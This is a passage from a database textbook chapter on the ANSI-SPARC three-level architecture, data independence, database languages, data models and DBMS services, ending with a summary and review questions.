approach with a system catalog. These proposals reflected those published by the
IBM user organizations Guide and Share some years previously, and concentrated
on the need for an implementation-independent layer to isolate programs from
underlying representational issues (Guide/Share, 1970). Although the ANSI-SPARC
model did not become a standard, it still provides a basis for understanding some
of the functionality of a DBMS.
For our purposes, the fundamental point of these and later reports is the identification of three levels of abstraction, that is, three distinct levels at which data
items can be described. The levels form a three-level architecture comprising an
external, a conceptual, and an internal level, as depicted in Figure 2.1. The way
users perceive the data is called the external level. The way the DBMS and the
operating system perceive the data is the internal level, where the data is actually
stored using the data structures and file organizations described in Appendix F.
The conceptual level provides both the mapping and the desired independence
between the external and internal levels.
The objective of the three-level architecture is to separate each user’s view of the
database from the way the database is physically represented. There are several
reasons why this separation is desirable:
• Each user should be able to access the same data, but have a different customized
view of the data. Each user should be able to change the way he or she views the
data, and this change should not affect other users.
M02_CONN3067_06_SE_C02.indd 84
06/06/14 4:41 PM
2.1
The Three-Level ANSI-SPARC Architecture
|
85
Figure 2.1
The ANSISPARC threelevel architecture.
• Users should not have to deal directly with physical database storage details, such
as indexing or hashing (see Appendix F). In other words, a user’s interaction with
the database should be independent of storage considerations.
• The DBA should be able to change the database storage structures without affecting the users’ views.
• The internal structure of the database should be unaffected by changes to the
physical aspects of storage, such as the changeover to a new storage device.
• The DBA should be able to change the conceptual structure of the database without affecting all users.
2.1.1 External Level
External
level
The users’ view of the database. This level describes that part of the
database that is relevant to each user.
The external level consists of a number of different external views of the database.
Each user has a view of the “real world” represented in a form that is familiar for
that user. The external view includes only those entities, attributes, and relationships in the “real world” that the user is interested in. Other entities, attributes, or
relationships that are not of interest may be represented in the database, but the
user will be unaware of them.
In addition, different views may have different representations of the same
data. For example, one user may view dates in the form (day, month, year), while
another may view dates as (year, month, day). Some views might include derived
or calculated data: data not actually stored in the database as such, but created
when needed. For example, in the DreamHome case study, we may wish to view the
age of a member of staff. However, it is unlikely that ages would be stored, as this
data would have to be updated daily. Instead, the member of staff’s date of birth
would be stored and age would be calculated by the DBMS when it is referenced.
M02_CONN3067_06_SE_C02.indd 85
06/06/14 4:41 PM
86
|
Chapter 2 Database Environment
Views may even include data combined or derived from several entities. We discuss
views in more detail in Sections 4.4 and 7.4.
2.1.2 Conceptual Level
Conceptual
level
The community view of the database. This level describes what data
is stored in the database and the relationships among the data.
The middle level in the three-level architecture is the conceptual level. This level
contains the logical structure of the entire database as seen by the DBA. It is a complete view of the data requirements of the organization that is independent of any
storage considerations. The conceptual level represents:
• all entities, their attributes, and their relationships;
• the constraints on the data;
• semantic information about the data;
• security and integrity information.
The conceptual level supports each external view, in that any data available to a
user must be contained in, or derivable from, the conceptual level. However, this
level must not contain any storage-dependent details. For instance, the description of an entity should contain only data types of attributes (for example,
integer, real, character) and their length (such as the maximum number of digits
or characters), but not any storage considerations, such as the number of bytes
occupied.
2.1.3 Internal Level
Internal
level
The physical representation of the database on the computer. This
level describes how the data is stored in the database.
The internal level covers the physical implementation of the database to achieve
optimal runtime performance and storage space utilization. It covers the data
structures and file organizations used to store data on storage devices. It interfaces with the operating system access methods (file management techniques for
storing and retrieving data records) to place the data on the storage devices, build
the indexes, retrieve the data, and so on. The internal level is concerned with such
things as:
• storage space allocation for data and indexes;
• record descriptions for storage (with stored sizes for data items);
• record placement;
• data compression and data encryption techniques.
Below the internal level there is a physical level that may be managed by the
operating system under the direction of the DBMS. However, the functions of
the DBMS and the operating system at the physical level are not clear-cut and
vary from system to system. Some DBMSs take advantage of many of the operating
M02_CONN3067_06_SE_C02.indd 86
06/06/14 4:41 PM
2.1
The Three-Level ANSI-SPARC Architecture
|
87
system access methods, and others use only the most basic ones and create their
own file organizations. The physical level below the DBMS consists of items that
only the operating system knows, such as exactly how the sequencing is implemented and whether the fields of internal records are stored as contiguous bytes
on the disk.
2.1.4 Schemas, Mappings, and Instances
The overall description of the database is called the database schema. There are
three different types of schema in the database and these are defined according
to the levels of abstraction of the three-level architecture illustrated in Figure 2.1.
At the highest level, we have multiple external schemas (also called subschemas)
that correspond to different views of the data. At the conceptual level, we have the
conceptual schema, which describes all the entities, attributes, and relationships
together with integrity constraints. At the lowest level of abstraction we have the
internal schema, which is a complete description of the internal model, containing
the definitions of stored records, the methods of representation, the data fields,
and the indexes and storage structures used. There is only one conceptual schema
and one internal schema per database.
The DBMS is responsible for mapping between these three types of schema.
It must also check the schemas for consistency; in other words, the DBMS must
confirm that each external schema is derivable from the conceptual schema,
and it must use the information in the conceptual schema to map between each
external schema and the internal schema. The conceptual schema is related to
the internal schema through a conceptual/internal mapping. This mapping
enables the DBMS to find the actual record or combination of records in physical storage that constitute a logical record in the conceptual schema, together
with any constraints to be enforced on the operations for that logical record.
It also allows any differences in entity names, attribute names, attribute order,
data types, and so on to be resolved. Finally, each external schema is related to
the conceptual schema by the external/conceptual mapping. This mapping
enables the DBMS to map names in the user’s view to the relevant part of the
conceptual schema.
An example of the different levels is shown in Figure 2.2. Two different external
views of staff details exist: one consisting of a staff number (sNo), first name (fName),
last name (IName), age, and salary; a second consisting of a staff number (staffNo),
last name (IName), and the number of the branch the member of staff works at
(branchNo). These external views are merged into one conceptual view. In this
merging process, the major difference is that the age field has been changed into
a date of birth field, DOB. The DBMS maintains the external/conceptual mapping;
for example, it maps the sNo field of the first external view to the staffNo field of
the conceptual record. The conceptual level is then mapped to the internal level,
which contains a physical description of the structure for the conceptual record. At
this level, we see a definition of the structure in a high-level language. The structure
contains a pointer, next, which allows the list of staff records to be physically linked
together to form a chain. Note that the order of fields at the internal level is different from that at the conceptual level. Again, the DBMS maintains the conceptual/
internal mapping.
M02_CONN3067_06_SE_C02.indd 87
06/06/14 4:41 PM
88
|
Chapter 2 Database Environment
Figure 2.2
Differences between the three levels.
It is important to distinguish between the description of the database and the
database itself. The description of the database is the database schema. The
schema is specified during the database design process and is not expected to
change frequently. However, the actual data in the database may change frequently;
for example, it changes every time we insert details of a new member of staff or a
new property. The data in the database at any particular point in time is called a
database instance. Therefore, many database instances can correspond to the same
database schema. The schema is sometimes called the intension of the database; an
instance is called an extension (or state) of the database.
2.1.5 Data Independence
A major objective for the three-level architecture is to provide data independence,
which means that upper levels are unaffected by changes to lower levels. There are
two kinds of data independence: logical and physical.
Logical data
independence
The immunity of the external schemas to changes in the
conceptual schema.
Changes to the conceptual schema, such as the addition or removal of new entities,
attributes, or relationships, should be possible without having to change existing
external schemas or having to rewrite application programs. Clearly, the users for
whom the changes have been made need to be aware of them, but what is important
is that other users should not be.
Physical data
independence
M02_CONN3067_06_SE_C02.indd 88
The immunity of the conceptual schema to changes in the
internal schema.
06/06/14 4:41 PM
2.2
Database Languages
|
89
Figure 2.3
Data indepen
dence and the
ANSI-SPARC
three-level
architecture.
Changes to the internal schema, such as using different file organizations or storage structures, using different storage devices, modifying indexes or hashing algorithms, should be possible without having to change the conceptual or external
schemas. From the users’ point of view, the only effect that may be noticed is a
change in performance. In fact, deterioration in performance is the most common
reason for internal schema changes. Figure 2.3 illustrates where each type of data
independence occurs in relation to the three-level architecture.
The two-stage mapping in the ANSI-SPARC architecture may be inefficient, but
it also provides greater data independence. However, for more efficient mapping,
the ANSI-SPARC model allows the direct mapping of external schemas onto
the internal schema, thus by-passing the conceptual schema. This mapping of
course reduces data independence, so that every time the internal schema
changes, the external schema and any dependent application programs may also
have to change.
2.2
Database Languages
A data sublanguage consists of two parts: a Data Definition Language (DDL) and
a Data Manipulation Language (DML). The DDL is used to specify the database
schema and the DML is used to both read and update the database. These languages are called data sublanguages because they do not include constructs for
all computing needs, such as conditional or iterative statements, which are provided by the high-level programming languages. Many DBMSs have a facility
for embedding the sublanguage in a high-level programming language such as
COBOL, Fortran, Pascal, Ada, C, C++, C#, Java, or Visual Basic. In this case,
the high-level language is sometimes referred to as the host language. To compile
the embedded file, the commands in the data sublanguage are first removed
from the host-language program and replaced by function calls. The preprocessed
file is then compiled, placed in an object module, linked with a DBMS-specific
library containing the replaced functions, and executed when required. Most data
sublanguages also provide nonembedded or interactive commands that can be input
directly from a terminal.
M02_CONN3067_06_SE_C02.indd 89
06/06/14 4:41 PM
90
|
Chapter 2 Database Environment
2.2.1 The Data Definition Language (DDL)
DDL
A language that allows the DBA or user to describe and name the entities,
attributes, and relationships required for the application, together with
any associated integrity and security constraints.
The database schema is specified by a set of definitions expressed by means of a
special language called a Data Definition Language. The DDL is used to define a
schema or to modify an existing one. It cannot be used to manipulate data.
The result of the compilation of the DDL statements is a set of tables stored
in special files collectively called the system catalog. The system catalog integrates the metadata, which is data that describes the objects in the database and
makes it easier for those objects to be accessed or manipulated. The metadata
contains definitions of records, data items, and other objects that are of interest
to users or are required by the DBMS. The DBMS normally consults the system catalog before the actual data is accessed in the database. The terms data
dictionary and data directory are also used to describe the system catalog,
although the term “data dictionary” usually refers to a more general software
system than a catalog for a DBMS. We discuss the system catalog further in
Section 2.4.
At a theoretical level, we could identify different DDLs for each schema in the
three-level architecture: namely, a DDL for the external schemas, a DDL for the
conceptual schema, and a DDL for the internal schema. However, in practice, there
is one comprehensive DDL that allows specification of at least the external and
conceptual schemas.
2.2.2 The Data Manipulation Language (DML)
DML
A language that provides a set of operations to support the basic data
manipulation operations on the data held in the database.
Data manipulation operations usually include the following:
• insertion of new data into the database;
• modification of data stored in the database;
• retrieval of data contained in the database;
• deletion of data from the database.
Therefore, one of the main functions of the DBMS is to support a Data
Manipulation Language in which the user can construct statements that will cause
such data manipulation to occur. Data manipulation applies to the external, conceptual, and internal levels. However, at the internal level we must define rather
complex low-level procedures that allow efficient data access. In contrast, at higher
levels, emphasis is placed on ease of use and effort is directed at providing efficient
user interaction with the system.
The part of a DML that involves data retrieval is called a query language. A
query language can be defined as a high-level special-purpose language used to
satisfy diverse requests for the retrieval of data held in the database. The term
M02_CONN3067_06_SE_C02.indd 90
06/06/14 4:41 PM
2.2
Database Languages
|
91
“query” is therefore reserved to denote a retrieval statement expressed in a query
language. The terms “query language” and “DML” are commonly used interchangeably, although this is technically incorrect.
DMLs are distinguished by their underlying retrieval constructs. We can distinguish between two types of DML: procedural and nonprocedural. The prime
difference between these two data manipulation languages is that procedural
languages specify how the output of a DML statement is to be obtained, while
nonprocedural DMLs describe only what output is to be obtained. Typically, procedural languages treat records individually, whereas nonprocedural languages
operate on sets of records.
Procedural DMLs
Procedural
DML
A language that allows the user to tell the system what data is
needed and exactly how to retrieve the data.
With a procedural DML, the user, or more often the programmer, specifies what
data is needed and how to obtain it. This means that the user must express all
the data access operations that are to be used by calling appropriate procedures
to obtain the information required. Typically, such a procedural DML retrieves a
record, processes it and, based on the results obtained by this processing, retrieves
another record that would be processed similarly, and so on. This process of
retrievals continues until the data requested from the retrieval has been gathered.
Typically, procedural DMLs are embedded in a high-level programming language that contains constructs to facilitate iteration and handle navigational logic.
Network and hierarchical DMLs are normally procedural (see Section 2.3).
Nonprocedural DMLs
Nonprocedural
DML
A language that allows the user to state what data is needed
rather than how it is to be retrieved.
Nonprocedural DMLs allow the required data to be specified in a single retrieval
or update statement. With nonprocedural DMLs, the user specifies what data
is required without specifying how it is to be obtained. The DBMS translates a
DML statement into one or more procedures that manipulate the required sets of
records, which frees the user from having to know how data structures are internally
implemented and what algorithms are required to retrieve and possibly transform
the data, thus providing users with a considerable degree of data independence.
Nonprocedural languages are also called declarative languages. Relational DBMSs
usually include some form of nonprocedural language for data manipulation, typically SQL or QBE (Query-By-Example). Nonprocedural DMLs are normally easier
to learn and use than procedural DMLs, as less work is done by the user and more
by the DBMS. We examine SQL in detail in Chapters 6–9 and Appendix I, and
QBE in Appendix M.
M02_CONN3067_06_SE_C02.indd 91
06/06/14 4:41 PM
92
|
Chapter 2 Database Environment
2.2.3 Fourth-Generation Languages (4GLs)
There is no consensus about what constitutes a fourth-generation language; in
essence, it is a shorthand programming language. An operation that requires
hundreds of lines of code in a third-generation language (3GL), such as COBOL,
generally requires significantly fewer lines in a 4GL.
Compared with a 3GL, which is procedural, a 4GL is nonprocedural: the user
defines what is to be done, not how. A 4GL is expected to rely largely on much
higher-level components known as fourth-generation tools. The user does not
define the steps that a program needs to perform a task, but instead defines
parameters for the tools that use them to generate an application program. It
is claimed that 4GLs can improve productivity by a factor of ten, at the cost of
limiting the types of problem that can be tackled. Fourth-generation languages
encompass:
• presentation languages, such as query languages and report generators;
• speciality languages, such as spreadsheets and database languages;
• application generators that define, insert, update, and retrieve data from the
database to build applications;
• very high-level languages that are used to generate application code.
SQL and QBE, mentioned previously, are examples of 4GLs. We now briefly discuss
some of the other types of 4GL.
Forms generators
A forms generator is an interactive facility for rapidly creating data input and display layouts for screen forms. The forms generator allows the user to define what
the screen is to look like, what information is to be displayed, and where on the
screen it is to be displayed. It may also allow the definition of colors for screen elements and other characteristics, such as bold, underline, blinking, reverse video,
and so on. The better forms generators allow the creation of derived attributes,
perhaps using arithmetic operators or aggregates, and the specification of validation checks for data input.
Report generators
A report generator is a facility for creating reports from data stored in the database.
It is similar to a query language in that it allows the user to ask questions of the
database and retrieve information from it for a report. However, in the case of a
report generator, we have much greater control over what the output looks like. We
can let the report generator automatically determine how the output should look
or we can create our own customized output reports using special report-generator
command instructions.
There are two main types of report generator: language-oriented and visually oriented. In the first case, we enter a command in a sublanguage to define
what data is to be included in the report and how the report is to be laid out. In
the second case, we use a facility similar to a forms generator to define the same
information.
M02_CONN3067_06_SE_C02.indd 92
06/06/14 4:41 PM
2.3
Data Models and Conceptual Modeling
|
93
Graphics generators
A graphics generator is a facility to retrieve data from the database and display the
data as a graph showing trends and relationships in the data. Typically, it allows the
user to create bar charts, pie charts, line charts, scatter charts, and so on.
Application generators
An application generator is a facility for producing a program that interfaces with
the database. The use of an application generator can reduce the time it takes to
design an entire software application. Application generators typically consist of
prewritten modules that comprise fundamental functions that most programs use.
These modules, usually written in a high-level language, constitute a library of functions to choose from. The user specifies what the program is supposed to do; the
application generator determines how to perform the tasks.
2.3
Data Models and Conceptual Modeling
We mentioned earlier that a schema is written using a DDL. In fact, it is written
in the DDL of a particular DBMS. Unfortunately, this type of language is too low
level to describe the data requirements of an organization in a way that is readily
understandable by a variety of users. What we require is a higher-level description
of the schema: that is, a data model.
Data model
An integrated collection of concepts for describing and manipulating data, relationships between data, and constraints on the data in
an organization.
A model is a representation of real-world objects and events, and their associations. It is an abstraction that concentrates on the essential, inherent aspects of an
organization and ignores the accidental properties. A data model represents the
organization itself. It should provide the basic concepts and notations that will allow
database designers and end-users to communicate unambiguously and accurately
their understanding of the organizational data. A data model can be thought of as
comprising three components:
(1) a structural part, consisting of a set of rules according to which databases can
be constructed;
(2) a manipulative part, defining the types of operation that are allowed on the
data (this includes the operations that are used for updating or retrieving data
from the database and for changing the structure of the database);
(3) a set of integrity constraints, which ensures that the data is accurate.
The purpose of a data model is to represent data and to make the data understandable. If it does this, then it can be easily used to design a database. To reflect the
ANSI-SPARC architecture introduced in Section 2.1, we can identify three related
data models:
(1) an external data model, to represent each user’s view of the organization, sometimes called the Universe of Discourse (UoD);
M02_CONN3067_06_SE_C02.indd 93
06/06/14 4:41 PM
94
|
Chapter 2 Database Environment
(2) a conceptual data model, to represent the logical (or community) view that is
DBMS-independent;
(3) an internal data model, to represent the conceptual schema in such a way that
it can be understood by the DBMS.
There have been many data models proposed in the literature. They fall into three
broad categories: object-based, record-based, and physical data models. The first
two are used to describe data at the conceptual and external levels, the third is used
to describe data at the internal level.
2.3.1 Object-Based Data Models
Object-based data models use concepts such as entities, attributes, and relationships. An entity is a distinct object (a person, place, thing, concept, event) in the
organization that is to be represented in the database. An attribute is a property
that describes some aspect of the object that we wish to record, and a relationship
is an association between entities. Some of the more common types of object-based
data model are:
• Entity-Relationship (ER)
• Semantic
• Functional
• Object-oriented
The ER model has emerged as one of the main techniques for database design
and forms the basis for the database design methodology used in this book. The
object-oriented data model extends the definition of an entity to include not only
the attributes that describe the state of the object but also the actions that are associated with the object, that is, its behavior. The object is said to encapsulate both
state and behavior. We look at the ER model in depth in Chapters 12 and 13 and
the object-oriented model in Chapters 27–28. We also examine the functional data
model in Section 27.5.2.
2.3.2 Record-Based Data Models
In a record-based model, the database consists of a number of fixed-format records,
possibly of differing types. Each record type defines a fixed number of fields, typically of a fixed length. There are three principal types of record-based logical data
model: the relational data model, the network data model, and the hierarchical
data model. The hierarchical and network data models were developed almost a
decade before the relational data model, so their links to traditional file processing
concepts are more evident.
Relational data model
The relational data model is based on the concept of mathematical relations. In the
relational model, data and relationships are represented as tables, each of which
has a number of columns with a unique name. Figure 2.4 is a sample instance of a
relational schema for part of the DreamHome case study, showing branch and staff
M02_CONN3067_06_SE_C02.indd 94
06/06/14 4:41 PM
2.3
Data Models and Conceptual Modeling
|
95
Figure 2.4
A sample
instance of a
relational schema.
details. For example, it shows that employee John White is a manager with a salary
of £30,000, who works at branch (branchNo) B005, which, from the first table, is at
22 Deer Rd in London. It is important to note that there is a relationship between
Staff and Branch: a branch office has staff. However, there is no explicit link between
these two tables; it is only by knowing that the attribute branchNo in the Staff relation is the same as the branchNo of the Branch relation that we can establish that a
relationship exists.
Note that the relational data model requires only that the database be perceived
by the user as tables. However, this perception applies only to the logical structure
of the database, that is, the external and conceptual levels of the ANSI-SPARC
architecture. It does not apply to the physical structure of the database, which can
be implemented using a variety of storage structures. We discuss the relational data
model in Chapter 4.
Network data model
In the network model, data is represented as collections of records, and relationships are represented by sets. Compared with the relational model, relationships
are explicitly modeled by the sets, which become pointers in the implementation.
The records are organized as generalized graph structures with records appearing
as nodes (also called segments) and sets as edges in the graph. Figure 2.5 illustrates
an instance of a network schema for the same data set presented in Figure 2.4.
The most popular network DBMS is Computer Associates’ IDMS/R. We discuss the
network data model in more detail on the Web site for this book (see the Preface
for the URL).
Hierarchical data model
The hierarchical model is a restricted type of network model. Again, data is rep
resented as collections of records and relationships are represented by sets.
M02_CONN3067_06_SE_C02.indd 95
06/06/14 4:41 PM
96
|
Chapter 2 Database Environment
Figure 2.5
A sample instance of a network schema.
However, the hierarchical model allows a node to have only one parent. A hierarchical model can be represented as a tree graph, with records appearing as nodes
(also called segments) and sets as edges. Figure 2.6 illustrates an instance of a
hierarchical schema for the same data set presented in Figure 2.4. The main hierarchical DBMS is IBM’s IMS, although IMS also provides nonhierarchial features.
We discuss the hierarchical data model in more detail on the Web site for this book
(see the Preface for the URL).
Record-based (logical) data models are used to specify the overall structure of
the database and a higher-level description of the implementation. Their main
drawback is that they do not provide adequate facilities for explicitly specifying
constraints on the data, whereas the object-based data models lack the means of
logical structure specification but provide more semantic substance by allowing the
user to specify constraints on the data.
Figure 2.6
A sample instance of a hierarchical schema.
M02_CONN3067_06_SE_C02.indd 96
18/06/14 3:56 PM
2.4
Functions of a DBMS
|
97
The majority of modern commercial systems are based on the relational paradigm, whereas the early database systems were based on either the network or
hierarchical data models. The latter two models require the user to have knowledge
of the physical database being accessed, whereas the former provides a substantial amount of data independence. Hence, relational systems adopt a declarative
approach to database processing (that is, they specify what data is to be retrieved),
but network and hierarchical systems adopt a navigational approach (that is, they
specify how the data is to be retrieved).
2.3.3 Physical Data Models
Physical data models describe how data is stored in the computer, representing
information such as record structures, record orderings, and access paths. There
are not as many physical data models as logical data models; the most common
ones are the unifying model and the frame memory.
2.3.4 Conceptual Modeling
From an examination of the three-level architecture, we see that the conceptual
schema is the heart of the database. It supports all the external views and is, in
turn, supported by the internal schema. However, the internal schema is merely
the physical implementation of the conceptual schema. The conceptual schema
should be a complete and accurate representation of the data requirements of the
enterprise.† If this is not the case, some information about the enterprise will be
missing or incorrectly represented and we will have difficulty fully implementing
one or more of the external views.
Conceptual modeling or conceptual database design is the process of constructing a model of the information use in an enterprise that is independent of implementation details, such as the target DBMS, application programs, programming
languages, or any other physical considerations. This model is called a conceptual
data model. Conceptual models are also referred to as “logical models” in the
literature. However, in this book we make a distinction between conceptual and
logical data models. The conceptual model is independent of all implementation
details, whereas the logical model assumes knowledge of the underlying data model
of the target DBMS. In Chapters 16 and 17 we present a methodology for database
design that begins by producing a conceptual data model, which is then refined into
a logical model based on the relational data model. We discuss database design in
more detail in Section 10.6.
2.4
Functions of a DBMS
In this section, we look at the types of function and service that we would expect a
DBMS to provide. Codd (1982) lists eight services that should be provided by any
full-scale DBMS, and we have added two more that might reasonably be expected
to be available.
†
When we are discussing the organization in the context of database design we normally refer to
the business or organization as the enterprise.
M02_CONN3067_06_SE_C02.indd 97
06/06/14 4:41 PM
98
|
Chapter 2 Database Environment
(1) Data storage, retrieval, and update
A DBMS must furnish users with the ability to store, retrieve, and update data in the
database.
This is the fundamental function of a DBMS. From the discussion in Section 2.1,
clearly in providing this functionality, clearly the DBMS should hide the internal
physical implementation details (such as file organization and storage structures)
from the user.
(2) A user-accessible catalog
A DBMS must furnish a catalog in which descriptions of data items are stored and
which is accessible to users.
A key feature of the ANSI-SPARC architecture is the recognition of an integrated
system catalog to hold data about the schemas, users, applications, and so on. The
catalog is expected to be accessible to users as well as to the DBMS. A system catalog,
or data dictionary, is a repository of information describing the data in the database;
it is the “data about the data” or the metadata. The amount of information and the
way the information is used vary with the DBMS. Typically, the system catalog stores:
• names, types, and sizes of data items;
• names of relationships;
• integrity constraints on the data;
• names of authorized users who have access to the data;
• the data items that each user can access and the types of access allowed; for exam-
ple, insert, update, delete, or read access;
• external, conceptual, and internal schemas and the mappings between the schemas, as described in 2.1.4;
• usage statistics, such as the frequencies of transactions and counts on the number
of accesses made to objects in the database.
The DBMS system catalog is one of the fundamental components of the system.
Many of the software components that we describe in the next section rely on the
system catalog for information. Some benefits of a system catalog are:
• Information about data can be collected and stored centrally. This helps to main-
tain control over the data as a resource.
• The meaning of data can be defined, which will help other users understand the
purpose of the data.
• Communication is simplified, because exact meanings are stored. The system
catalog may also identify the user or users who own or access the data.
• Redundancy and inconsistencies can be identified more easily as the data is centralized.
• Changes to the database can be recorded.
M02_CONN3067_06_SE_C02.indd 98
06/06/14 4:41 PM
2.4
Functions of a DBMS
|
99
• The impact of a change can be determined before it is implemented because the
system catalog records each data item, all its relationships, and all its users.
• Security can be enforced.
• Integrity can be ensured.
• Audit information can be provided.
Some authors make a distinction between system catalog and data directory, in
that a data directory holds information relating to where data is stored and how it
is stored. The ISO has adopted a standard for data dictionaries called Information
Resource Dictionary System (IRDS) (ISO 1990, 1993). IRDS is a software tool that
can be used to control and document an organization’s information sources. It provides a definition for the tables that comprise the data dictionary and the operations
that can be used to access these tables. We use the term “system catalog” in this book to
refer to all repository information. We discuss other types of statistical information
stored in the system catalog to assist with query optimization in Section 23.4.1.
(3) Transaction support
A DBMS must furnish a mechanism that will ensure either that all the updates
corresponding to a given transaction are made or that none of them is made.
A transaction is a series of actions, carried out by a single user or application program, which accesses or changes the contents of the database. For example, some
simple transactions for the DreamHome case study might be to add a new member of
staff to the database, to update the salary of a member of staff, or to delete a property from the register. A more complicated example might be to delete a member
of staff from the database and to reassign the properties that he or she managed to
another member of staff. In this case, there is more than one change to be made to
the database. If the transaction fails during execution, perhaps because of a computer crash, the database will be in an inconsistent state: some changes will have
been made and others will not. Consequently, the changes that have been made
will have to be undone to return the database to a consistent state again. We discuss
transaction support in Section 22.1.
(4) Concurrency control services
A DBMS must furnish a mechanism to ensure that the database is updated correctly
when multiple users are updating the database concurrently.
One major objective in using a DBMS is to enable many users to access shared data
concurrently. Concurrent access is relatively easy if all users are only reading data,
as there is no way that they can interfere with one another. However, when two
or more users are accessing the database simultaneously and at least one of them
is updating data, there may be interference that can result in inconsistencies. For
example, consider two transactions T1 and T2, which are executing concurrently, as
illustrated in Figure 2.7.
M02_CONN3067_06_SE_C02.indd 99
06/06/14 4:41 PM
100
|
Chapter 2 Database Environment
Figure 2.7
The lost update problem.
T1 is withdrawing £10 from an account (with balance balx) and T2 is depositing £100 into the same account. If these transactions were executed serially, one
after the other with no interleaving of operations, the final balance would be £190,
regardless of which was performed first. However, in this example transactions T1
and T2 start at nearly the same time and both read the balance as £100. T2 then
increases balx by £100 to £200 and stores the update in the database. Meanwhile,
transaction T1 decrements its copy of balx by £10 to £90 and stores this value in the
database, overwriting the previous update and thereby “losing” £100.
The DBMS must ensure that when multiple users are accessing the database,
interference cannot occur. We discuss this issue fully in Section 22.2.
(5) Recovery services
A DBMS must furnish a mechanism for recovering the database in the event that the
database is damaged in any way.
When discussing transaction support, we mentioned that if the transaction
fails, then the database has to be returned to a consistent state. This failure may
be the result of a system crash, media failure, a hardware or software error
causing the DBMS to stop, or it may be the result of the user detecting an error
during the transaction and aborting the transaction before it completes. In all
these cases, the DBMS must provide a mechanism to restore the database to a
consistent state. We discuss database recovery in Section 22.3.
(6) Authorization services
A DBMS must furnish a mechanism to ensure that only authorized users can access
the database.
It is not difficult to envision instances where we would want to prevent some of the
data stored in the database from being seen by all users. For example, we may want
only branch managers to see salary-related information for staff and to prevent all
other users from seeing this data. Additionally, we may want to protect the database
from unauthorized access. The term “security” refers to the protection of the database against unauthorized access, either intentional or accidental. We expect the
DBMS to provide mechanisms to ensure that the data is secure. We discuss security
in Chapter 20.
M02_CONN3067_06_SE_C02.indd 100
06/06/14 4:41 PM
2.4
Functions of a DBMS
|
101
(7) Support for data communication
A DBMS must be capable of integrating with communication software.
Most users access the database from workstations. Sometimes these workstations are connected directly to the computer hosting the DBMS. In other cases,
the workstations are at remote locations and communicate with the computer
hosting the DBMS over a network. In either case, the DBMS receives requests as
communications messages and responds in a similar way. All such transmissions
are handled by a data communication manager (DCM). Although the DCM is not
part of the DBMS, it is necessary for the DBMS to be capable of being integrated
with a variety of DCMs if the system is to be commercially viable. Even DBMSs for
personal computers should be capable of being run on a local area network so that
one centralized database can be established for users to share, rather than having
a series of disparate databases, one for each user. This does not imply that the
database has to be distributed across the network, but rather that users should be
able to access a centralized database from remote locations. We refer to this type of
topology as distributed processing (see Section 24.1.1).
(8) Integrity services
A DBMS must furnish a means to ensure that both the data in the database and
changes to the data follow certain rules.
“Database integrity” refers to the correctness and consistency of stored data: it can
be considered as another type of database protection. Although integrity is related
to security, it has wider implications: integrity is concerned with the quality of data
itself. Integrity is usually expressed in terms of constraints, which are consistency
rules that the database is not permitted to violate. For example, we may want to
specify a constraint that no member of staff can manage more than 100 properties
at any one time. Here, we would want the DBMS to check when we assign a property to a member of staff whether this limit would be exceeded and to prevent the
assignment from occurring if the limit has been reached.
In addition to these eight services, we could also reasonably expect the following
two services to be provided by a DBMS.
(9) Services to promote data independence
A DBMS must include facilities to support the independence of programs from the
actual structure of the database.
We discussed the concept of data independence in Section 2.1.5. Data independence is normally achieved through a view or subschema mechanism. Physical data
independence is easier to achieve: there are usually several types of change that
M02_CONN3067_06_SE_C02.indd 101
06/06/14 4:41 PM
102
|
Chapter 2 Database Environment
can be made to the physical characteristics of the database without affecting the
views. However, complete logical data independence is more difficult to achieve.
The addition of a new entity, attribute, or relationship can usually be accommodated, but not their removal. In some systems, any type of change to an existing
component in the logical structure is prohibited.
(10) Utility services
A DBMS should provide a set of utility services.
Utility programs help the DBA administer the database effectively. Some utilities
work at the external level, and consequently can be produced by the DBA. Other
utilities work at the internal level and can be provided only by the DBMS vendor.
Examples of utilities of the latter kind are:
• import facilities, to load the database from flat files, and export facilities, to
unload the database to flat files;
• monitoring facilities, to monitor database usage and operation;
• statistical analysis programs, to examine performance or usage statistics;
• index reorganization facilities, to reorganize indexes and their overflows;
• garbage collection and reallocation, to remove deleted records physically from
the storage devices, to consolidate the space released, and to reallocate it where
it is needed.
Chapter Summary
• The ANSI-SPARC database architecture uses three levels of abstraction: external, conceptual, and internal.
The external level consists of the users’ views of the database. The conceptual level is the community view of
the database: it specifies the information content of the entire database, independent of storage considerations. The
conceptual level represents all entities, their attributes, and their relationships, as well as the constraints on the data,
and security and integrity information. The internal level is the computer’s view of the database: it specifies how
data is represented, how records are sequenced, what indexes and pointers exist, and so on.
• The external/conceptual mapping transforms requests and results between the external and conceptual levels.
The conceptual/internal mapping transforms requests and results between the conceptual and internal levels.
• A database schema is a description of the database structure. There are three different types of schema in the
database; these are defined according to the three levels of the ANSI-SPARC architecture. Data independence
makes each level immune to changes to lower levels. Logical data independence refers to the immunity of the
external schemas to changes in the conceptual schema. Physical data independence refers to the immunity of
the conceptual schema to changes in the internal schema.
• A data sublanguage consists of two parts: a Data Definition Language (DDL) and a Data Manipulation
Language (DML). The DDL is used to specify the database schema and the DML is used to both read and
update the database. The part of a DML that involves data retrieval is called a query language.
M02_CONN3067_06_SE_C02.indd 102
06/06/14 4:41 PM
Review Questions
|
103
• A data model is a collection of concepts that can be used to describe a set of data, the operations to manip-
ulate the data, and a set of integrity constraints for the data. They fall into three broad categories: objectbased data models, record-based data models, and physical data models. The first two are
used to describe data at the conceptual and external levels; the latter is used to describe data at the
internal level.
• Object-based data models include the Entity–Relationship, semantic, functional, and object-oriented models.
Record-based data models include the relational, network, and hierarchical models.
• Conceptual modeling is the process of constructing a detailed architecture for a database that is independent
of implementation details, such as the target DBMS, application programs, programming languages, or any other
hysical considerations. The design of the conceptual schema is critical to the overall success of the system. It is
worth spending the time and effort necessary to produce the best possible conceptual design.
• Functions and services of a multi-user DBMS include data storage, retrieval, and update; a user-accessible
catalog; transaction support; concurrency control and recovery services; authorization services; support for data
communication; integrity services; services to promote data independence; and utility services.
• The system catalog is one of the fundamental components of a DBMS. It contains “data about the data,”
or metadata. The catalog should be accessible to users. The Information Resource Dictionary System is an
ISO standard that defines a set of access methods for a data dictionary. This standard allows dictionaries to be
shared and transferred from one system to another.
Review Questions
2.1 Explain the concept of database schema and discuss the three types of schema in a database.
2.2 What are data sublanguages? Why are they important?
2.3 What is a data model? Discuss the main types of data model.
2.4 Discuss the function and importance of conceptual modeling.
2.5 Describe the types of facility that you would expect to be provided in a multi-user DBMS.
2.6 Of the facilities described in your answer to Question 2.5, which ones do you think would not be needed in a
